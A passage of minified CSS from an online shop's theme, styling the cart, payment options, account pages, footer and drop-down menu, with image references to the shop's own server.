td.cart_discount_price{width:30%}#order-detail-content #cart_summary td.cart_discount_delete,#order-detail-content #cart_summary td.price_discount_del{width:20%}#order-detail-content #cart_summary td:before{content:attr(data-title);display:block}#order-detail-content #cart_summary tfoot td{float:none;width:100%}#order-detail-content #cart_summary tfoot td:before{display:inline}#order-detail-content #cart_summary tfoot tr .text-right,#order-detail-content #cart_summary tfoot tr .price{display:block;float:left;width:50%;text-align:right}}.table > thead > tr > th{background:#f9f9f9;color:#666}#total_price,.total_price_container{font-weight:bold;font-size:1.5em}#voucher .input-group{width:250px;margin-bottom:20px}.addresses .waitimage{background-image:url("https://www.mauvais-genres.com/themes/fricadelle/css/modules/themeconfigurator/css/../../../../img/loader.gif");background-repeat:no-repeat;bottom:-2px;display:none;float:left;height:24px;left:20%;margin:10px 0;position:relative;width:24px}.addresses .addressesAreEquals{clear:both}.address .page-subheading{margin-top:0}.cart_navigation{margin-top:30px}.cart_navigation .btn{float:none;display:block;margin:10px 0;width:100%}@media (min-width:768px){.cart_navigation .button-exclusive{float:left}.cart_navigation .button-medium{float:right}.cart_navigation .btn{width:auto}}#ordermsg{margin-top:30px}.carrier_title{font-weight:bold;margin-top:30px}#order .delivery_option > div{display:block;margin-bottom:20px;font-weight:normal}#order .delivery_option > div > table{margin-bottom:0}#order .delivery_option > div > table.resume{height:53px}#order .delivery_option > div > table.resume.delivery_option_carrier{margin-top:10px;width:100%;font-weight:bold}#order .delivery_option > div > table.resume.delivery_option_carrier td{padding:8px 11px 7px 11px}#order .delivery_option > div > table.resume.delivery_option_carrier td i{font-size:20px;margin-right:7px;vertical-align:-2px}#order .delivery_option > div > table.resume td.delivery_option_radio{width:54px;padding-left:0;padding-right:0;text-align:center}#order .delivery_option > div > table.resume td.delivery_option_logo{display:none}@media (min-width:768px){#order .delivery_option > div > table.resume td.delivery_option_logo{width:97px;padding-left:21px;display:table-cell}}@media (min-width:768px){#order .delivery_option > div > table.resume td.delivery_option_price{width:162px}}#order-detail-content{margin-bottom:20px}div.payment_module,p.payment_module{margin-bottom:10px}div.payment_module a,p.payment_module a{display:block;border:1px solid #e5e5e5;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-size:17px;line-height:23px;color:#111;font-weight:bold;padding:15px 15px 15px 130px;min-height:75px;letter-spacing:-1px;position:relative}div.payment_module a.bankwire,p.payment_module a.bankwire{background:url(https://www.mauvais-genres.com/themes/fricadelle/css/modules/themeconfigurator/css/../../../../img/pay_bankwire.jpg) 5px center no-repeat #f9f9f9}div.payment_module a.cheque,p.payment_module a.cheque{background:url(https://www.mauvais-genres.com/themes/fricadelle/css/modules/themeconfigurator/css/../../../../img/pay_cheque.jpg) 5px center no-repeat #f9f9f9}div.payment_module a.paypal-module,p.payment_module a.paypal-module{background:url(https://www.mauvais-genres.com/themes/fricadelle/css/modules/themeconfigurator/css/../../../../img/pay_paypal.jpg) 5px center no-repeat #f9f9f9}div.payment_module a.laposte,p.payment_module a.laposte{background:url(https://www.mauvais-genres.com/themes/fricadelle/css/modules/themeconfigurator/css/../../../../img/pay_CB.jpg) 5px center no-repeat #f9f9f9}div.payment_module a.scelliuspay,p.payment_module a.scelliuspay{background:url(https://www.mauvais-genres.com/themes/fricadelle/css/modules/themeconfigurator/css/../../../../img/pay_CB.jpg) 5px center no-repeat #f9f9f9}div.payment_module a.alma-button,p.payment_module a.alma-button{background:url(https://www.mauvais-genres.com/themes/fricadelle/css/modules/themeconfigurator/css/../../../../img/pay_alma.jpg) 5px center no-repeat #f9f9f9}div.payment_module a:hover,p.payment_module a:hover{background-color:#e0e0e0}div.payment_module a span,p.payment_module a span{font-weight:bold;color:#555}div.payment_module a > small,p.payment_module a > small{color:#555;display:block;font-size:75%;line-height:normal}div.payment_module a.laposte,div.payment_module a.scelliuspay,div.payment_module a.laposte,div.payment_module a.paypal-module,p.payment_module a.laposte,p.payment_module a.scelliuspay,p.payment_module a.laposte,p.payment_module a.paypal-module{display:flex;align-items:center}.payment_module.box{margin-top:20px}p.cheque-indent{margin-bottom:9px}.cheque-box .form-group{margin-bottom:0}.cheque-box .form-group .form-control{width:269px}.order-confirmation.box{line-height:29px}.order-confirmation.box a{text-decoration:underline}.order-confirmation.box a:hover{text-decoration:none}p.payment_module.payment_selected a{background-color:#ececec}p.payment_module.payment_selected a .payment_option_selected{color:#5cb85c}.payment_option_form{display:none}.payment_option_logo{height:50px;max-height:50px}.payment_module_adv{height:120px;max-height:120px}.payment_option_selected{display:none;margin-top:10px;font-size:2em;position:relative}.payment_option_cta{margin-left:10px}.tnc_box{background:#f9f9f9;border:1px solid #f9f9f9;padding:20px 15px;margin:0 0 20px 0;line-height:23px}.tnc_box input[type="checkbox"]{margin-left:0}.tnc_box a{text-decoration:underline}.pointer-box{cursor:pointer}.advanced-cgv #cgv{margin-left:0}#identity #center_column form.std .row,#authentication #center_column form.std .row{margin-left:-5px;margin-right:-5px}#identity #center_column form.std .row .col-xs-4,#authentication #center_column form.std .row .col-xs-4,#order-opc #center_column form.std .row .col-xs-4{max-width:94px;padding-left:5px;padding-right:5px}#identity #center_column form.std .row .col-xs-4 .form-control,#authentication #center_column form.std .row .col-xs-4 .form-control,#order-opc #center_column form.std .row .col-xs-4 .form-control{max-width:84px}#my-account .addresses-lists{margin-bottom:30px}#my-account ul.myaccount-link-list li{overflow:hidden;margin-bottom:15px}#my-account ul.myaccount-link-list li a{overflow:hidden;color:#555;text-transform:uppercase;text-decoration:none;font-weight:bold;border:1px solid #e5e5e5;background:#f9f9f9;display:table;height:70px;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}#my-account ul.myaccount-link-list li a i{font-size:25px;color:#e11b22;width:52px;height:100%;text-align:center;display:table-cell;vertical-align:middle}#my-account ul.myaccount-link-list li a span{display:table-cell;padding:13px 15px 15px 17px;overflow:hidden;vertical-align:middle}#my-account ul.myaccount-link-list li a:hover{filter:none;background:#e11b22;color:#fff}#my-account ul.myaccount-link-list li a:hover i{color:#fff}.footer_links{margin-top:20px}#add_address .form-control{max-width:271px}#form_forgotpassword{margin:30px 0}.pagenotfound{margin-top:30px;text-align:center}.tag404{margin:0;padding:0}.tag404 span{font-size:100px;line-height:100px}@media (min-width:768px){.tag404 span{font-size:150px;line-height:150px}}.tag404 .icon{color:#e11b22}.atch-footer-container{padding:15px 0}.footer-container{background:#363a41}#footer{position:relative;color:#ddd}#footer a{color:#fff}#footer a:hover{color:#e11b22}#footer .icone-boxes .icone{color:white}#footer .icone-boxes.icone-boxes-lg .icone:hover i{color:#e11b22}#footer h4{font-size:18px;font-weight:bold;color:#fff}@media (max-width:767px){#footer h4{font-size:18px;margin:0;padding:15px 30px 15px 0;margin-bottom:-1px;position:relative}#footer h4.collapsable:before,#footer h4.collapsable:after{content:'';position:absolute;width:22px;height:4px;border-radius:1px;background:#fff;cursor:pointer;z-index:2;right:10px;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}#footer h4.collapsable:before{top:20px}#footer h4.collapsable:after{top:20px;-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}#footer h4.collapsable.active:after{-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@media (min-width:768px){#footer h4{margin:25px 0}}@media (max-width:767px){#footer li a{display:block;padding:5px 0}}#footer .bottom-footer{bottom:-35px;left:0;position:absolute;padding:20px 0 0;font-size:12px}@media (min-width:768px){#footer .footer-block{margin-bottom:20px}}#footer > .row > a{float:left}.block .tree > li{position:relative;margin-bottom:-1px;background-color:#f9f9f9;border:1px solid #e5e5e5}.block .tree > li a{display:block;padding:10px 15px;color:#555}.block .tree > li:first-child{border-top-right-radius:0;border-top-left-radius:0}.block .tree > li:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.block .tree > li span.grower{display:block;background:#eee;color:#555;position:absolute;right:0;top:0;cursor:pointer;font-family:"FontAwesome";padding:10px}.block .tree > li span.grower.OPEN:before,.block .tree > li span.grower.CLOSE:before{content:"\f068";text-align:center}.block .tree > li span.grower.CLOSE:before{content:"\f067"}.block .tree > li span.grower:hover + a,.block .tree > li span.grower.OPEN + a,.block .tree > li a:hover{background:#eee;color:#555}.block .tree > li a.selected{background:#e11b22;color:#fff;font-weight:bold}.block .tree > li li{position:relative}.block .tree > li li a{font-weight:normal;border-top:1px solid #e5e5e5}.block .tree > li li a:before{content:"\f105";font-family:"FontAwesome";padding-right:8px}.block .tree > li li span.grower{top:1px;padding:10px 10px 11px}body{text-size-adjust:100%;backface-visibility:hidden;font-smoothing:antialiased}body.content_only{background:#fff}h1{font-size:30px;margin-top:0}h2{font-size:24px;margin-top:0}h3{font-size:18px;margin-top:0}h1,h2,h3,h4,h5,h6,.h5{color:#111;font-family:'Oswald',sans-serif;font-weight:normal;text-transform:none}ul{list-style:outside none none;padding-left:0}a:focus{outline:medium none}.btn,a.link-account{-webkit-transition:all 0.3s ease 0s,color 0.2s ease 0s;-o-transition:all 0.3s ease 0s,color 0.2s ease 0s;transition:all 0.3s ease 0s,color 0.2s ease 0s}.list-inline{margin-left:0}.price{color:#ca181f;white-space:nowrap;font-family:'Oswald',sans-serif;font-weight:normal;text-transform:none}.price.special-price{color:#ca181f}.old-price{text-decoration:line-through;font-size:90%;color:#888}.unvisible{display:none}.push-right{float:right}.push-left{float:left}.required span,.required sup{color:#ff0000}.bg-light{background-color:#f9f9f9}.btn{white-space:inherit}.btn-light{color:#555;border-color:#e5e5e5;background-color:transparent}.btn-light:hover,.btn-light:focus,.btn-light:active{color:#e11b22;border-color:#e5e5e5;background-color:transparent}.btn-link:hover,.btn-link:focus{text-decoration:none}.i-left,.btn .left,.dropdown-menu i,.footer_links .btn i{margin-right:10px}.i-right,.btn .right{margin-left:10px;margin-right:0}.btn.btn-sm .i-right,.btn-group-sm > .btn .i-right{margin-left:5px}.btn.btn-sm .i-left,.btn-group-sm > .btn .i-left{margin-right:5px}.btn.btn-xs .i-right,.btn-group-xs > .btn .i-right{margin-left:3px}.btn.btn-xs .i-left,.btn-group-xs > .btn .i-left{margin-right:3px}.button-container.bt-options .btn-group > .btn{padding:5px 7px}.btn-primary,.exclusive{color:#00c1f1}.color-theme{color:#e11b22}.bg-theme{background:#e11b22}.text-shadow-theme #left_column .title_block,.text-shadow-theme #right_column .title_block,.text-shadow-theme .center-row .title_block,.text-shadow-theme .page-product-box h3,.text-shadow-theme .nav-tabs > li > a,.text-shadow-theme .page-heading.step-num,.text-shadow-theme .icone-boxes-lg .icone i,.text-shadow-theme .icone-boxes-lg .icone em{text-shadow:2px 2px rgba(0,0,0,0.2)}#page .navbar-text{margin-bottom:6px;margin-top:6px;line-height:1.5}.form-control{-webkit-box-shadow:none;box-shadow:none}.form-control:focus{border-color:#e11b22;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(225,27,34,0.6);box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(225,27,34,0.6);outline:0 none}@media (min-width:1200px){.col-lg-five{width:20%}}.content_sortPagiBar .form-inline .form-control{display:inline;width:120px}@media (min-width:768px){.content_sortPagiBar .form-inline .form-control{width:140px}}@media (min-width:1200px){.content_sortPagiBar .form-inline .form-control{width:180px}}.content_sortPagiBar .form-inline .form-control#nb_item{width:40px}.content_sortPagiBar .form-inline .form-group{margin-bottom:0}.content_sortPagiBar .pagination{margin-top:15px;margin-bottom:0}#pagination_bottom{text-align:center}@media (min-width:1200px){.content_sortPagiBar .pagination{margin-top:0}#pagination_bottom{text-align:right}}#home-page-tabs.nav-tabs{margin-bottom:15px;margin-left:-5px;margin-right:-5px}.nav-tabs > li > a{font-size:16px;font-weight:Bold;padding:10px 15px;text-transform:uppercase;text-align:center}@media (max-width:767px){#home-page-tabs.nav-tabs > li{width:100%;margin-bottom:10px}}.nav-tabs > li{padding-left:5px;padding-right:5px}.nav-tabs > li > a{background-color:#555;color:#fff}.nav-tabs > li > a:hover,.nav-tabs > li > a:focus{background-color:#ca181f;color:#fff}.nav-tabs > li.active a,.nav-tabs > li.active a:hover,.nav-tabs > li.active a:focus{background-color:#e11b22;color:#fff}.well,.box{-webkit-box-shadow:none;box-shadow:none}.bloc-bg{background-color:#f9f9f9;padding:15px;display:inline-block}.breadcrumb{margin-bottom:10px;color:#666}.breadcrumb a{color:#888}.breadcrumb a:hover{color:#6f6f6f}.breadcrumb .navigation-pipe{padding:0 4px}.alert-sm{padding:8px}.page-product-box{margin-bottom:40px}.page-product-box h3{background:#e11b22;border-bottom:3px solid #b3161b;background-image:url("https://www.mauvais-genres.com/themes/fricadelle/css/modules/themeconfigurator/css/../img/bg_stripe.png");background-position:top left;background-repeat:repeat;color:#fff;padding:8px 15px 5px;text-transform:uppercase;font-weight:bold;font-size:16px}@media (min-width:768px){.icone-boxes .row:last-child .icone-box,.icone-boxes.icone-boxes-lg .row:last-child .icone-box{margin-bottom:0}}.icone-boxes .row:last-child .icone-box:last-child,.icone-boxes.icone-boxes-lg .row:last-child .icone-box:last-child{margin-bottom:0}.icone-boxes{text-align:left}.icone-boxes .icone-box{margin-bottom:15px}.icone-boxes .icone{float:left;margin-bottom:5px;vertical-align:top;width:25px;padding-right:10px;color:#e11b22;font-size:16px}.icone-boxes .icone.icon-circle{vertical-align:middle}.icone-boxes .icone.icon-lg{margin-right:30px}.icone-boxes .icone.icon-md{margin-right:25px}.icone-boxes .content{overflow:hidden;padding-left:10px;zoom:1}.icone-boxes .content .title{margin-top:0;color:#111111;font-size:18px;margin-bottom:10px;font-family:'Oswald',sans-serif;font-weight:normal;text-transform:none}.icone-boxes .content p{margin-bottom:0}.icone-boxes.icone-boxes-nowrap{text-align:left}.icone-boxes.icone-boxes-nowrap .icone{float:left;margin-right:10px}.icone-boxes.icone-boxes-nowrap .icone.icon-lg{margin-right:30px}.icone-boxes.icone-boxes-nowrap .icone.icon-md{margin-right:25px}#left_column .icone-boxes .title,#right_column .icone-boxes .title{margin-bottom:0;margin-top:3px;color:#e11b22;font-size:14px;font-weight:bold}#left_column .icone-boxes p,#right_column .icone-boxes p{font-size:12px}.list-group.icone-boxes .icone-box{margin-bottom:-1px}.icone-boxes.icone-boxes-lg .icone-box{margin-bottom:20px}.icone-boxes.icone-boxes-lg .icone{width:60px;height:60px;padding-right:0;margin-right:20px;text-align:center;line-height:60px;font-size:2em;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px}.icone-boxes.icone-boxes-lg .icone.icone-default{background-color:#e11b22}.icone-boxes.icone-boxes-lg .icone.icone-primary{background-color:#363a41}.icone-boxes.icone-boxes-lg .icone i,.icone-boxes.icone-boxes-lg .icone em{color:#fff}.icone-boxes.icone-boxes-lg .content p{line-height:1.1em}@media (min-width:768px){.icone-boxes.icone-boxes-lg .content p{line-height:18px}}.rapidtop{bottom:40px;position:fixed;right:10px;display:none;z-index:5}@media (min-width:768px){.rapidtop{bottom:15px;right:75px}.rapidtop .rapidtop button{font-size:18px;width:40px}.rapidtop .rapidtop button i{padding-right:0}}.product_list .left-block .new-label,.product_list .left-block .sold-label{position:absolute;top:0;left:0}.product_list.grid .h5{height:2.65em;line-height:1.15;overflow:hidden;padding-top:5px;margin-bottom:5px}.product_list .button-container .btn,.product_list .functional-buttons .btn{font-weight:700}.product_list.grid > li{padding:5px;margin-bottom:5px}.htmlcontent-home{margin-bottom:0}.htmlcontent-home li{margin-bottom:10px}.item-link{display:block}@media (min-width:992px){.head-img{margin-bottom:0;padding-top:20px}}#htmlcontent_top{margin-top:10px}#htmlcontent_top .htmlcontent-home{margin-left:-5px;margin-right:-5px}#htmlcontent_top .htmlcontent-home li{margin-bottom:10px;padding-left:5px;padding-right:5px}#htmlcontent_top .item-link{position:relative;display:block}#htmlcontent_top .item-title{position:absolute;bottom:0;margin-bottom:0;color:white;background:rgba(0,0,0,0.6);width:100%;text-align:center;line-height:2em;font-size:16px;text-transform:uppercase}#htmlcontent_right{margin-top:10px}#htmlcontent_right .item-link{position:relative;display:block}#htmlcontent_right .item-title{position:absolute;bottom:0;margin-bottom:0;color:white;background:rgba(0,0,0,0.6);width:100%;text-align:center;line-height:2em;font-size:16px;text-transform:uppercase}#htmlcontent_categaffiches{margin-top:10px}#htmlcontent_categaffiches .item-link{position:relative;display:block}#htmlcontent_categaffiches .item-title{position:absolute;bottom:0;margin-bottom:0;color:white;background:rgba(0,0,0,0.6);width:100%;text-align:center;line-height:2em;font-size:16px;text-transform:uppercase}.categories_block_left .block_content > ul{border-top:1px solid #d6d4d4}.categories_block_left li{position:relative}.categories_block_left li a{font-weight:bold;color:#333333;display:block;font-size:13px;line-height:10px;padding:0 30px 0 19px;border-bottom:1px solid #d6d4d4}.categories_block_left li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"FontAwesome";font-size:14px}.categories_block_left li span.grower.OPEN:before,.categories_block_left li span.grower.CLOSE:before{content:"\f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333333;line-height:30px;text-align:center}.categories_block_left li span.grower.CLOSE:before{content:"\f067";color:silver}.categories_block_left li span.grower:hover + a,.categories_block_left li a:hover,.categories_block_left li a.selected{background:#f6f6f6}.categories_block_left li li a{font-weight:normal;color:#777777}.categories_block_left li li a:before{content:"\f105";font-family:"FontAwesome";line-height:29px;padding-right:8px}.multicatblock_footer ul li ul{padding:8px;margin-top:5px}#mailalerts_block_account li.last_item{border-bottom:none;margin-bottom:0}#mailalerts_block_account li .products-block-image{float:left;margin-right:19px}#mailalerts_block_account li .remove{float:right}#mailalerts_block_account li .remove i{cursor:pointer}.footer-container .container{padding-bottom:10px}#footer-blocks .row{margin:0}#footer-blocks,#thin-footer,#copyright-footer{float:left;width:100%}#copyright-footer{margin-top:20px !important}#footer-blocks .col-md-2-4{float:left;width:20%;padding-left:15px;padding-right:15px}#footer-blocks .rte p{margin:0}#footer-blocks .rte img{width:100%;height:auto}#footer-blocks .rte blockquote{margin:0}#footer-blocks .fb-module > section,#footer-blocks .fb-module > div{width:100% !important;margin:0 !important;padding:0 !important;float:none !important;display:flex;flex-direction:column}#footer-blocks .fb-module > section > h4,#footer-blocks .fb-module > section > .title_block,#footer-blocks .fb-module > div > h4,#footer-blocks .fb-module > div > .title_block{display:none}#footer-blocks #copyright-wrapper,#footer-blocks #more-links-wrapper,#footer-blocks .no-padding{padding:0}#footer-blocks .align-left-to-center,#footer-blocks .align-left-to-center_17{text-align:left}#footer-blocks .align-right-to-center,#footer-blocks .align-right-to-center_17{text-align:right}.footer-container #footer ul li h4:after{display:none}#footer-blocks.container{width:100%}@media (max-width:991px){#footer-blocks .align-left-to-center{text-align:center}#footer-blocks .align-right-to-center{text-align:center}#footer-blocks .col-md-2-4{width:100%}}@media (max-width:767px){#footer-blocks .align-left-to-center_17{text-align:center}#footer-blocks .align-right-to-center_17{text-align:center}#footer-blocks #more-links-wrapper{display:none}}.alma-pp-container.ps15{float:right;margin:15px 0}.alma-pp-container.ps15 .alma-paymentPlans{text-align:left !important}.alma-pp-container img.logo{display:inline-block;width:auto !important;height:20px !important;border:none !important;vertical-align:middle}.alma-widget-root .atw-z-50.atw-bg-black,.alma-widget-root.alma-howItWorks > div{z-index:99999 !important}div.adtm_product{text-align:center}div.adtm_product .product-name{display:inline-block;overflow:hidden;width:100%;color:currentcolor !important}div.adtm_product .product-image-container{text-align:center}div.adtm_product .product-image-container img{margin:0 auto}div.adtm_product .product-container .product-image-container .quick-view-wrapper-mobile{display:none}div.adtm_product .product-container .product-image-container .quick-view-wrapper-mobile .quick-view-mobile{display:none}@media (max-width:1199px){div.adtm_product .product-container .product-image-container .quick-view-wrapper-mobile .quick-view-mobile{display:block;position:relative;background-color:rgba(208,208,211,0.57);height:130px;width:85px;top:80px;right:-162px;transform:rotate(45deg);zoom:1;pointer-events:all}div.adtm_product .product-container .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i{position:relative;top:48px;left:-20px;font-size:x-large;color:black}div.adtm_product .product-container .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i:before{transform:rotate(315deg)}div.adtm_product .product-container .product-image-container .quick-view-wrapper-mobile{display:block;background-color:transparent;height:155px;width:215px;position:absolute;overflow:hidden;pointer-events:none;top:30px;right:-30px;transform:rotate(270deg)}}div.adtm_product .product-container .product-image-container .quick-view{font:700 13px/16px Arial,Helvetica,sans-serif;color:#777676;position:absolute;left:50%;top:50%;margin:-21px 0 0 -53px;padding:13px 0 0;background:rgba(255,255,255,0.82);width:107px;height:43px;text-align:center;box-shadow:rgba(0,0,0,0.16) 0 2px 8px}div.adtm_product .product-container .product-image-container .quick-view span{margin:0;padding:0}@media (max-width:1199px){div.adtm_product .product-container .product-image-container .quick-view{display:none}}@media (min-width:1200px){div.adtm_product .product-container .product-image-container .quick-view{display:none}}@media (max-width:767px){div.adtm_product .product-container .product-image-container .quick-view{display:none}}@media (min-width:1200px){div.adtm_product:hover .product-container .product-image-container .quick-view{display:block}}div.adtm_product .product-container{padding:0;position:relative}div.adtm_product .product-container .product-image-container{border:1px solid #d6d4d4;margin-bottom:13px;padding:9px;position:relative}@media (max-width:767px){div.adtm_product .product-container .product-image-container{margin-left:auto;margin-right:auto;max-width:290px}}div.adtm_product .product-container .product-image-container .content_price{background:rgba(0,0,0,0.65);bottom:-1px;left:0;padding:9px 0;position:absolute;width:100%}div.adtm_product .product-container .product-image-container .content_price span{color:#fff}div.adtm_product .product-container .product-image-container .content_price span.old-price{color:#b1b0b0}#adtm_menu-sticky-wrapper{z-index:9}div.adtm_sticky #adtm_menu{margin-top:0}#adtm_menu_inner{background-color:#363a41;padding:0;margin:0;border-style:none}div#adtm_menu_inner{width:inherit}#adtm_menu{position:relative;padding:0;margin:0;zoom:1;border-style:none;z-index:9;clear:both;text-align:left;font-family:'Oswald',sans-serif}#adtm_menu .advtm_hide_desktop{display:none !important}#adtm_menu ul#menu{margin:0;padding:0;list-style:none}#adtm_menu ul#menu .advtm_menu_toggle{display:none}#adtm_menu .li-niveau1{min-height:48px;line-height:24px}#adtm_menu .li-niveau1 a.a-niveau1{min-height:48px;line-height:24px;display:block;float:left;border-style:solid;cursor:pointer}#adtm_menu .li-niveau1 a.a-niveau1 .advtm_menu_span{min-height:48px;line-height:24px;display:block;font-size:18px;font-weight:normal;text-decoration:none;text-transform:uppercase}#adtm_menu ul#menu .li-niveau1 div.adtm_sub{opacity:0;visibility:hidden;position:absolute;left:-9999px;top:48px;padding:5px 0 5px 0;border-style:solid;box-sizing:border-box;border-color:#9b9b9b;border-width:0 1px 1px 1px;background-color:#f0f0f0;width:100%;z-index:1000;min-height:150px;-moz-box-shadow:1px 3px 4px 0 rgba(0,0,0,0.3);-webkit-box-shadow:1px 3px 4px 0 rgba(0,0,0,0.3);box-shadow:1px 3px 4px 0 rgba(0,0,0,0.3)}#adtm_menu ul#menu .li-niveau1:hover div.adtm_sub{opacity:1;visibility:visible}#adtm_menu .advtm_open_on_hover ul#menu .li-niveau1:hover div.adtm_sub{left:0}#adtm_menu .advtm_open_on_click ul#menu .li-niveau1.atm_clicked div.adtm_sub{left:0}#adtm_menu table.columnWrapTable{max-width:100%;width:100%;margin:0;padding:0;border-collapse:collapse;table-layout:fixed}#adtm_menu table.columnWrapTable tr td{vertical-align:top}#adtm_menu .adtm_column_wrap_sizer{font-size:0;height:0;line-height:0}#adtm_menu td.adtm_column_wrap_td{border-style:solid;border-width:0}#adtm_menu .adtm_column_wrap{padding:5px 0 5px 0}#adtm_menu .adtm_column_wrap span.column_wrap_title{display:block;padding:0;margin:0 10px 0 0;color:#363a41;font-size:18px;font-weight:normal}#adtm_menu .adtm_column_wrap span.column_wrap_title:hover{color:#e11b22}#adtm_menu .adtm_column_wrap span.column_wrap_title a,#adtm_menu .adtm_column_wrap span.column_wrap_title span[data-href]{color:#363a41;font-size:18px;font-weight:normal}#adtm_menu .adtm_column_wrap span.column_wrap_title a:hover,#adtm_menu .adtm_column_wrap span.column_wrap_title span[data-href]:hover{color:#e11b22}#adtm_menu .adtm_column_wrap ul.adtm_elements{padding:0;margin:0 0 0 10px;list-style:none}#adtm_menu .adtm_column_wrap ul.adtm_elements li{line-height:15px;padding:0;margin:0}#adtm_menu .adtm_column_wrap ul.adtm_elements li a{display:block}#adtm_menu .adtm_column_wrap span[data-href]{display:block;text-align:left}#adtm_menu .adtm_column_wrap span[data-href]:hover{cursor:pointer}#adtm_menu .adtm_column{padding:0;margin:10px 10px 0 10px}#adtm_menu .adtm_column ul.adtm_elements li a,#adtm_menu .adtm_column ul.adtm_elements li span[data-href]{padding:3px 0 3px 0;margin:0}#adtm_menu .adtm_column ul.adtm_elements li,#adtm_menu .adtm_column ul.adtm_elements li a,#adtm_menu .adtm_column ul.adtm_elements li span[data-href]{font-size:14px;font-weight:normal}#adtm_menu .adtm_column ul.adtm_elements li:hover,#adtm_menu .adtm_column ul.adtm_elements li a:hover,#adtm_menu .adtm_column ul.adtm_elements li span[data-href]:hover{color:#e11b22}.li-niveau1 a span{padding:0 5px 0 5px;margin:0}.li-niveau1 a.a-niveau1{border-color:#000000;border-width:0 0 0 0}.li-niveau1 a .advtm_menu_span{color:#ffffff}.li-niveau1 .advtm_menu_span{color:#ffffff}#page .ls-v5 .ls-nav-prev,#page .ls-v5 .ls-nav-next{z-index:8}.clear{clear:both}img.adtm_menu_icon{vertical-align:top;margin-right:3px}#adtm_menu .adtm_unclickable{text-decoration:none !important}@media (min-width:992px){#adtm_menu ul#menu{display:flex;flex-wrap:wrap;justify-content:center}#adtm_menu ul#menu li.li-niveau1{flex:1}#adtm_menu ul#menu li.li-niveau1 a.a-niveau1{float:none}#adtm_menu ul#menu li.li-niveau1 a.a-niveau1 .advtm_menu_span{display:flex;justify-content:center;align-items:center;text-align:center}.li-niveau1 a.advtm_menu_actif .advtm_menu_span{background-color:#e11b22;color:#ffffff}.li-niveau1 a:hover .advtm_menu_span,.li-niveau1 .advtm_menu_span:hover,.li-niveau1:hover > a.a-niveau1 .advtm_menu_span{background-color:#e11b22}}@media (max-width:991px){.li-niveau1 a.a-niveau1{border-color:#d7d7d7;border-width:0 0 1px 0}.li-niveau1 .advtm_menu_span,.li-niveau1 a .advtm_menu_span{color:#363a41;background:#f0f0f0}#adtm_menu{position:relative;top:initial;left:initial;right:initial;bottom:initial}#adtm_menu .advtm_hide_mobile{display:none !important}#adtm_menu a.a-niveau1,#adtm_menu .advtm_menu_span{height:auto !important}#adtm_menu .adtm_menu_icon{height:auto;max-width:100%}#adtm_menu ul .li-niveau1{display:none}#adtm_menu .li-niveau1 a.a-niveau1 .advtm_menu_span{font-size:18px;line-height:48px;padding:0 10px 0 10px}#adtm_menu .li-niveau1.adtm_sub_open a.a-niveau1{color:#ffffff}#adtm_menu .li-niveau1.adtm_sub_open a.a-niveau1 .advtm_menu_span{color:#ffffff;background-color:#e11b22}#adtm_menu ul#menu .li-niveau1 div.adtm_sub{opacity:1;visibility:visible;width:auto;height:auto;padding:0;min-height:inherit;background-color:#ffffff;border-color:#d7d7d7;border-width:0 1px 1px 1px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}#adtm_menu ul#menu li.advtm_menu_toggle{display:block;width:100%}#adtm_menu ul#menu li.advtm_menu_toggle a.adtm_toggle_menu_button{width:100%;cursor:pointer;border-color:#363a41}#adtm_menu ul#menu li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text{font-size:18px;min-height:40px;line-height:40px;color:#ffffff;background-color:#363a41;padding:5px 10px 5px 10px}#adtm_menu ul#menu li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text > i.icon-reorder{font-size:21px}#adtm_menu.adtm_menu_toggle_open ul#menu .advtm_hide_desktop{display:block !important}#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1.advtm_hide_mobile{display:none !important}#adtm_menu.adtm_menu_toggle_open ul#menu li div.adtm_sub{display:none;position:static;height:auto}#adtm_menu.adtm_menu_toggle_open ul#menu li div.adtm_sub.adtm_submenu_toggle_open{display:block}#adtm_menu.adtm_menu_toggle_open ul#menu li.advtm_menu_toggle a.adtm_toggle_menu_button{border-color:#e11b22}#adtm_menu.adtm_menu_toggle_open ul#menu li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text{color:#ffffff;background-color:#e11b22}#adtm_menu.adtm_menu_toggle_open ul#menu li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text > i.icon-reorder:before{content:"\f00d"}#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1.sub a.a-niveau1{position:relative}#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1.sub a.a-niveau1:after{display:inline-block;font-size:inherit;transform:rotate(0);font-family:FontAwesome;content:'\F054';font-size:16px;position:absolute;height:100%;line-height:48px;top:0;right:22px;-moz-transition:all 0.3s ease 0s,color 0.2s ease 0s;-o-transition:all 0.3s ease 0s,color 0.2s ease 0s;-webkit-transition:all 0.3s ease,color 0.2s ease;-webkit-transition-delay:0s,0s;transition:all 0.3s ease 0s,color 0.2s ease 0s}#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1.sub.adtm_sub_open a.a-niveau1:after{transform:rotate(90deg)}#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1{display:block !important}#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1 a.a-niveau1{float:none}#adtm_menu.adtm_menu_toggle_open table.columnWrapTable{display:table !important;width:100% !important}#adtm_menu.adtm_menu_toggle_open table.columnWrapTable tr td{display:block}#adtm_menu 